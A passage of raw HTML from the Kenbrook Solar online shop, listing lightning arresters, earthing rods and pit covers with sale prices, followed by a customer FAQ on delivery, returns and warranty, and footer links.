	<a href="https://kenbrooksolar.com/product/lightning-arrester-2-meter" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img loading="lazy" width="500" height="500" src="https://kenbrooksolar.com/wp-content/uploads/2023/04/LA-500x500.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lighting Arrester" decoding="async" srcset="https://kenbrooksolar.com/wp-content/uploads/2023/04/LA-500x500.png 500w, https://kenbrooksolar.com/wp-content/uploads/2023/04/LA-300x300.png 300w, https://kenbrooksolar.com/wp-content/uploads/2023/04/LA-700x700.png 700w, https://kenbrooksolar.com/wp-content/uploads/2023/04/LA-150x150.png 150w, https://kenbrooksolar.com/wp-content/uploads/2023/04/LA-768x768.png 768w, https://kenbrooksolar.com/wp-content/uploads/2023/04/LA-100x100.png 100w, https://kenbrooksolar.com/wp-content/uploads/2023/04/LA.png 1500w" sizes="(max-width: 500px) 100vw, 500px" /><h2 class="woocommerce-loop-product__title">Kenbrook Solar 2 Meter Carbonite Copper Bonded Lightning Arrester Solid Rod 14.2MM Diameter &amp; 5 Spikes</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>&nbsp;2,999.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;&nbsp;2,999.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>&nbsp;1,099.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;&nbsp;1,099.00.</span> <small class="woocommerce-price-suffix">(Inclusive of All Taxes)</small></span>
</a><div class="woocommerce-loop-product__buttons"><a href="/product/earthing-rod-2-meter?add-to-cart=32726" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_32726" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="32726" data-product_sku="KS-LA-2M" aria-label="Add to cart: &ldquo;Kenbrook Solar 2 Meter Carbonite Copper Bonded Lightning Arrester Solid Rod 14.2MM Diameter &amp; 5 Spikes&rdquo;" rel="nofollow" data-success_message="&ldquo;Kenbrook Solar 2 Meter Carbonite Copper Bonded Lightning Arrester Solid Rod 14.2MM Diameter &amp; 5 Spikes&rdquo; has been added to your cart" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_32726" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-35760 status-publish first instock product_cat-lightning-arrester-and-earthing has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://kenbrooksolar.com/product/2-m-la-earthing-rod-combo" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img loading="lazy" width="500" height="500" src="https://kenbrooksolar.com/wp-content/uploads/2024/12/2-M-Earthing-rod-LA-Combo-500x500.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="2 M Earthing rod &amp; LA Combo" decoding="async" srcset="https://kenbrooksolar.com/wp-content/uploads/2024/12/2-M-Earthing-rod-LA-Combo-500x500.png 500w, https://kenbrooksolar.com/wp-content/uploads/2024/12/2-M-Earthing-rod-LA-Combo-300x300.png 300w, https://kenbrooksolar.com/wp-content/uploads/2024/12/2-M-Earthing-rod-LA-Combo-700x700.png 700w, https://kenbrooksolar.com/wp-content/uploads/2024/12/2-M-Earthing-rod-LA-Combo-150x150.png 150w, https://kenbrooksolar.com/wp-content/uploads/2024/12/2-M-Earthing-rod-LA-Combo-768x768.png 768w, https://kenbrooksolar.com/wp-content/uploads/2024/12/2-M-Earthing-rod-LA-Combo-100x100.png 100w, https://kenbrooksolar.com/wp-content/uploads/2024/12/2-M-Earthing-rod-LA-Combo.png 1500w" sizes="(max-width: 500px) 100vw, 500px" /><h2 class="woocommerce-loop-product__title">Kenbrook Solar 2 Meter Copper Bonded Earthing Rod with Lightning Arrester Combo (3 Earthing 2 Meter + 1 LA  1 Meter)</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>&nbsp;7,999.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;&nbsp;7,999.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>&nbsp;2,899.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;&nbsp;2,899.00.</span> <small class="woocommerce-price-suffix">(Inclusive of All Taxes)</small></span>
</a><div class="woocommerce-loop-product__buttons"><a href="/product/earthing-rod-2-meter?add-to-cart=35760" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_35760" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="35760" data-product_sku="" aria-label="Add to cart: &ldquo;Kenbrook Solar 2 Meter Copper Bonded Earthing Rod with Lightning Arrester Combo (3 Earthing 2 Meter + 1 LA  1 Meter)&rdquo;" rel="nofollow" data-success_message="&ldquo;Kenbrook Solar 2 Meter Copper Bonded Earthing Rod with Lightning Arrester Combo (3 Earthing 2 Meter + 1 LA  1 Meter)&rdquo; has been added to your cart" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_35760" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-35449 status-publish instock product_cat-lightning-arrester-and-earthing product_cat-earthings has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://kenbrooksolar.com/product/earthing-pit-cover-chamber-pvc" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img loading="lazy" width="500" height="500" src="https://kenbrooksolar.com/wp-content/uploads/2024/11/Earthing-Pit-Cover-Canva-500x500.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Earthing Pit Cover" decoding="async" srcset="https://kenbrooksolar.com/wp-content/uploads/2024/11/Earthing-Pit-Cover-Canva-500x500.png 500w, https://kenbrooksolar.com/wp-content/uploads/2024/11/Earthing-Pit-Cover-Canva-300x300.png 300w, https://kenbrooksolar.com/wp-content/uploads/2024/11/Earthing-Pit-Cover-Canva-700x700.png 700w, https://kenbrooksolar.com/wp-content/uploads/2024/11/Earthing-Pit-Cover-Canva-150x150.png 150w, https://kenbrooksolar.com/wp-content/uploads/2024/11/Earthing-Pit-Cover-Canva-768x768.png 768w, https://kenbrooksolar.com/wp-content/uploads/2024/11/Earthing-Pit-Cover-Canva-100x100.png 100w, https://kenbrooksolar.com/wp-content/uploads/2024/11/Earthing-Pit-Cover-Canva.png 1500w" sizes="(max-width: 500px) 100vw, 500px" /><h2 class="woocommerce-loop-product__title">Kenbrook Solar Earthing Pit Cover &#8211; Durable, Secure, and Weather-Resistant Protection for Electrical Grounding Systems ( Pack of 3 )</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>&nbsp;2,999.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;&nbsp;2,999.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>&nbsp;1,049.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;&nbsp;1,049.00.</span> <small class="woocommerce-price-suffix">(Inclusive of All Taxes)</small></span>
</a><div class="woocommerce-loop-product__buttons"><a href="/product/earthing-rod-2-meter?add-to-cart=35449" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_35449" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="35449" data-product_sku="" aria-label="Add to cart: &ldquo;Kenbrook Solar Earthing Pit Cover - Durable, Secure, and Weather-Resistant Protection for Electrical Grounding Systems ( Pack of 3 )&rdquo;" rel="nofollow" data-success_message="&ldquo;Kenbrook Solar Earthing Pit Cover - Durable, Secure, and Weather-Resistant Protection for Electrical Grounding Systems ( Pack of 3 )&rdquo; has been added to your cart" role="button">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_35449" class="screen-reader-text">
			</span>
</li>

			
		</ul>

	</section>
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="31124" class="elementor elementor-31124 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-941fff9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="941fff9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-86d33ab" data-id="86d33ab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-474fc2a animated-slow elementor-widget elementor-widget-heading" data-id="474fc2a" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;,&quot;_animation_delay&quot;:&quot;100&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Frequently Asked Question</h3>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-66cb3f4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="66cb3f4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2231ac0" data-id="2231ac0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-145170b elementor-widget elementor-widget-toggle" data-id="145170b" data-element_type="widget" data-widget_type="toggle.default">
				<div class="elementor-widget-container">
							<div class="elementor-toggle">
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-2131" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-2131" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-minus"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Can I get technical sales support?</a>
					</div>

					<div id="elementor-tab-content-2131" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-2131"><p>Yes, our experiences sales team help customers to buy the product as per their requirements. You can Call or WhatsApp us at <a href="https://api.whatsapp.com/send?phone=+919990001837&amp;text=Hi%20Kenbrook%20Team%21%20I%20want%20to%20place%20an%20order%20on%20your%20website.%20I%20have%20some%20questions%20regarding%20the%20same.%20Kindly%20contact%20me.%20">9990001837 </a>(Mon to Sat, 09:00AM to 06:00PM)</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-2132" class="elementor-tab-title" data-tab="2" role="button" aria-controls="elementor-tab-content-2132" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-minus"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Is there any discount or offer?</a>
					</div>

					<div id="elementor-tab-content-2132" class="elementor-tab-content elementor-clearfix" data-tab="2" role="region" aria-labelledby="elementor-tab-title-2132"><p>You can check out our deal, discount coupon and sale offers at this page: <a href="https://kenbrooksolar.com/deals-discount-coupons-sale-offers">Deals, Discount Coupons &amp; Sale Offers</a></p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-2133" class="elementor-tab-title" data-tab="3" role="button" aria-controls="elementor-tab-content-2133" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-minus"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Can I get help for installation?</a>
					</div>

					<div id="elementor-tab-content-2133" class="elementor-tab-content elementor-clearfix" data-tab="3" role="region" aria-labelledby="elementor-tab-title-2133"><p>Yes! We provide virtual help for DIY installation through video, call and whatsapp video call.</p></div>
				</div>
										<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"FAQPage","mainEntity":[{"@type":"Question","name":"Can I get technical sales support?","acceptedAnswer":{"@type":"Answer","text":"<p>Yes, our experiences sales team help customers to buy the product as per their requirements. You can Call or WhatsApp us at <a href=\"https:\/\/api.whatsapp.com\/send?phone=+919990001837&amp;text=Hi%20Kenbrook%20Team%21%20I%20want%20to%20place%20an%20order%20on%20your%20website.%20I%20have%20some%20questions%20regarding%20the%20same.%20Kindly%20contact%20me.%20\">9990001837 <\/a>(Mon to Sat, 09:00AM to 06:00PM)<\/p>"}},{"@type":"Question","name":"Is there any discount or offer?","acceptedAnswer":{"@type":"Answer","text":"<p>You can check out our deal, discount coupon and sale offers at this page: <a href=\"https:\/\/kenbrooksolar.com\/deals-discount-coupons-sale-offers\">Deals, Discount Coupons &amp; Sale Offers<\/a><\/p>"}},{"@type":"Question","name":"Can I get help for installation?","acceptedAnswer":{"@type":"Answer","text":"<p>Yes! We provide virtual help for DIY installation through video, call and whatsapp video call.<\/p>"}}]}</script>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9cb8d4f" data-id="9cb8d4f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cd29664 elementor-widget elementor-widget-toggle" data-id="cd29664" data-element_type="widget" data-widget_type="toggle.default">
				<div class="elementor-widget-container">
							<div class="elementor-toggle">
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-2151" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-2151" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-minus"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">What is the delivery time?</a>
					</div>

					<div id="elementor-tab-content-2151" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-2151"><p>We dispatch all orders within 1 working day &amp; it takes approx.  4 -10 days to reach customer, depending on location.</p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-2152" class="elementor-tab-title" data-tab="2" role="button" aria-controls="elementor-tab-content-2152" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-minus"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">Do you have return policies?</a>
					</div>

					<div id="elementor-tab-content-2152" class="elementor-tab-content elementor-clearfix" data-tab="2" role="region" aria-labelledby="elementor-tab-title-2152"><p>We accept <strong>7 days return from the date of delivery</strong> for <em>wrong product, damaged, defective or performance issues in product</em>. Please read our policies for more details: <a href="https://kenbrooksolar.com/return-policy">Return Policy</a></p></div>
				</div>
							<div class="elementor-toggle-item">
					<div id="elementor-tab-title-2153" class="elementor-tab-title" data-tab="3" role="button" aria-controls="elementor-tab-content-2153" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-plus"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-minus"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">How do I claim warranty?</a>
					</div>

					<div id="elementor-tab-content-2153" class="elementor-tab-content elementor-clearfix" data-tab="3" role="region" aria-labelledby="elementor-tab-title-2153"><p>The warranty of any product can be availed by contacting our customer care support at <a href="https://api.whatsapp.com/send?phone=+919990001837&amp;text=Hi%20Kenbrook%20Team%21%20I%20want%20to%20place%20an%20order%20on%20your%20website.%20I%20have%20some%20questions%20regarding%20the%20same.%20Kindly%20contact%20me.%20">+91-9990001837</a>.</p></div>
				</div>
								</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1e2b511 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1e2b511" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ac286f1" data-id="ac286f1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-e18a2d4 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e18a2d4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-3559972" data-id="3559972" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fb1dec7 elementor-position-inline-start elementor-mobile-position-inline-start elementor-view-default elementor-widget elementor-widget-icon-box" data-id="fb1dec7" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-plane"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							FAST DISPACH						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Within 1 Working Day					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e31d211" data-id="e31d211" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ac77049 elementor-position-inline-start elementor-mobile-position-inline-start elementor-view-default elementor-widget elementor-widget-icon-box" data-id="ac77049" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-shipping-fast"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							FREE SHIPPING						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						To All Over India					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b25d71c" data-id="b25d71c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7fab8c5 elementor-position-inline-start elementor-mobile-position-inline-start elementor-view-default elementor-widget elementor-widget-icon-box" data-id="7fab8c5" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-rupee-sign"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							BEST QUALITY						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						@Best Price Guarented					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-cd458a3" data-id="cd458a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d9e7a34 elementor-position-inline-start elementor-mobile-position-inline-start elementor-view-default elementor-widget elementor-widget-icon-box" data-id="d9e7a34" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fab fa-whatsapp"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							TECH SUPPORT						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						24x7 Technical Support					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-05347dc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="05347dc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-98577df" data-id="98577df" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-a7abea7 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a7abea7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-aa9c332" data-id="aa9c332" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-695c654 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="695c654" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://kenbrooksolar.com">
			<img fetchpriority="high" width="396" height="140" src="https://kenbrooksolar.com/wp-content/uploads/Kenbrook-Solar-Registered-Logo.png" class="attachment-full size-full wp-image-19432" alt="Kenbrook Solar Registered Logo" srcset="https://kenbrooksolar.com/wp-content/uploads/Kenbrook-Solar-Registered-Logo.png 396w, https://kenbrooksolar.com/wp-content/uploads/Kenbrook-Solar-Registered-Logo-300x106.png 300w" sizes="(max-width: 396px) 100vw, 396px" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-48864f2 elementor-widget elementor-widget-text-editor" data-id="48864f2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Kenbrook Solar Pvt. Ltd.</strong></p>								</div>
				</div>
				<div class="elementor-element elementor-element-d606b9e elementor-widget elementor-widget-text-editor" data-id="d606b9e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Office Address: </strong>182/3/1, Ward No. 6, Opp. Indian Oil Petrol Pump, Bhagani Rd, Near Ganpati Store, Surya Colony, Paonta Sahib, Himachal Pradesh, 173025<strong><br /></strong></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-a970ec6" data-id="a970ec6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c4d8257 elementor-widget elementor-widget-heading" data-id="c4d8257" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Products</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-23ddde9 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="23ddde9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://kenbrooksolar.com/solar/solar-acdb-dcdb/acdb">

											<span class="elementor-icon-list-text">ACDB BOXES</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://kenbrooksolar.com/solar/solar-acdb-dcdb/dcdb">

											<span class="elementor-icon-list-text">DCDB BOXES</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://kenbrooksolar.com/solar/solar-acdb-dcdb/ajb-dcdb">

											<span class="elementor-icon-list-text">AJB DCDB</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://kenbrooksolar.com/solar/solar-panel-cleaning-kit">

											<span class="elementor-icon-list-text">CLEANING BRUSH</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://kenbrooksolar.com/solar/solar-dc-wire">

											<span class="elementor-icon-list-text">SOLAR DC WIRES</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-0d0345d" data-id="0d0345d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9786417 elementor-widget elementor-widget-heading" data-id="9786417" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://kenbrooksolar.com/solar/solar-light">Solar Lights</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-2390b17 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2390b17" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://kenbrooksolar.com/solar/solar-panel-cleaning-kit">

											<span class="elementor-icon-list-text">Solar Gargen Lights</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://kenbrooksolar.com/solar/solar-light/solar-wall-lights">

											<span class="elementor-icon-list-text">Solar Wall Lights</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://kenbrooksolar.com/solar/solar-light/solar-camp-emergency-light">

											<span class="elementor-icon-list-text">Solar Emergency Lights</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://kenbrooksolar.com/solar/solar-light/solar-street-light">

											<span class="elementor-icon-list-text">Solar Street Lights</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://kenbrooksolar.com/solar/solar-light/solar-street-light/semi-integrated">

											<span class="elementor-icon-list-text">Semi-Integrated Lights</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-3508490" data-id="3508490" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e2f86de elementor-widget elementor-widget-heading" data-id="e2f86de" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://kenbrooksolar.com/accessories">Accessories</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-3c9d75d elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3c9d75d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://kenbrooksolar.com/solar/mc4-connector">

											<span class="elementor-icon-list-text">MC4 Connector</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://kenbrooksolar.com/solar/fuse-spd-mcb">

											<span class="elementor-icon-list-text">Fuse, SPD, MCB</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://kenbrooksolar.com/solar/lightning-arrester-and-earthing">

											<span class="elementor-icon-list-text">LA &amp; Earthings</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://kenbrooksolar.com/solar/structure-parts">

											<span class="elementor-icon-list-text">Solar Structure</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://kenbrooksolar.com/brand/utl-solar">

											<span class="elementor-icon-list-text">UTL Solar</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-60907d7" data-id="60907d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-209df4f elementor-widget elementor-widget-heading" data-id="209df4f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Our Policies</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-94e72da elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="94e72da" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://kenbrooksolar.com/terms-and-conditions">

											<span class="elementor-icon-list-text">Terms &amp; Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://kenbrooksolar.com/privacy-policy">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://kenbrooksolar.com/shipping-policy">

											<span class="elementor-icon-list-text">Shipping Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://kenbrooksolar.com/return-policy">

											<span class="elementor-icon-list-text">Return Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://kenbrooksolar.com/about-us">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-f978275 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="f978275" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
